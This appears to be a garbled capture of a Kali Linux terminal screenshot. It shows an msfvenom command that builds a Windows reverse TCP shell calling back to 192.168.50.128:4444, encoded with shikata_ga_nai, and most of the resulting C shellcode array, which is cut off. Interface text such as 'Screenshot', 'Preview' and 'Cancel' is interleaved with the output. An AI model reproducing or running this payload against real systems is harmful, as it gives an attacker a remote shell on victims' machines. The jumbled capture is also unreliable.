 kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.128 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00" .Error.UnknownMethod: No such method "Inh
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/connection_adapters/abstract_adapter.rb:84: warning: deprecated
Object#=~ is called on Integer; it always returns nil
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/connection_adapters/abstract_adapter.rb:84: warning: deprecated
Object#=~ is called on Integer; it always returns nil
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
^[[B^[[B^[[B^[[B^[[B^[[BFound 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
Screenshot
x86/shikata_ga_nai chosen with final size 351 Error.UnknownMethod: No such method "Inh
Payload size: 351 bytes
Screenshot
Final size of c file: 1500 bytes
Choose what to do with the screenshot
unsigned char buf[] =
"\xba\x7e\x90\x4f\x1b\xdb\xd8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x52\x31\x56\x12\x03\x56\x12\x83\x90\x6c\xad\xee\x90\x65\xb0"
Preview
"\x11\x68\x76\xd5\x98\x8d\x47\xd5\xff\xc6\xf8\xe5\x74\x8a\xf4"
"\x8e\xd9\x3e\x8e\xe3\xf5\x31\x27\x49\x20\x7c\xb8\xe2\x10\x1f"
"\x3a\xf9\x44\xff\x03\x32\x99\xfe\x44\x2f\x50\x52\x1c\x3b\xc7"
"\x42\x29\x71\xd4\xe9\x61\x97\x5c\x0e\x31\x96\x4d\x81\x49\xc1"
"\x4d\x20\x9d\x79\xc4\x3a\xc2\x44\x9e\xb1\x30\x32\x21\x13\x09"
"\xbb\x8e\x5a\xa5\x4e\xce\x9b\x02\xb1\xa5\xd5\x70\x4c\xbe\x22"
"\x0a\x8a\x4b\xb0\xac\x59\xeb\x1c\x4c\x8d\x6a\xd7\x42\x7a\xf8"
"\xbf\x46\x7d\x2d\xb4\x73\xf6\xd0\x1a\xf2\x4c\xf7\xbe\x5e\x16"
"\x96\xe7\x3a\xf9\xa7\xf7\xe4\xa6\x0d\x7c\x08\xb2\x3f\xdf\x45"
"\x77\x72\xdf\x95\x1f\x05\xac\xa7\x80\xbd\x3a\x84\x49\x18\xbd"
Cancel
"\xeb\x63\xdc\x51\x12\x8c\x1d\x78\xd1\xd8\x4d\x12\xf0\x60\x06"
"\xe2\xfd\xb4\x89\xb2\x51\x67\x6a\x62\x12\xd7\x02\x68\x9d\x08"
"\x32\x93\x77\x21\xd9\x6e\x10\x8e\xb6\x42\x60\x66\xc5\xa2\x71"
"\x2b\x40\x44\x1b\xc3\x04\xdf\xb4\x7a\x0d\xab\x25\x82\x9b\xd6"
"\x66\x08\x28\x27\x28\xf9\x45\x3b\xdd\x09\x10\x61\x48\x15\x8e"
"\x0d\x16\x84\x55\xcd\x51\xb5\xc1\x9a\x36\x0b\x18\x4e\xab\x32"
"\xb2\x6c\x36\xa2\xfd\x34\xed\x17\x03\xb5\x60\x23\x27\xa5\xbc"
"\xac\x63\x91\x10\xfb\x3d\x4f\xd7\x55\x8c\x39\x81\x0a\x46\xad"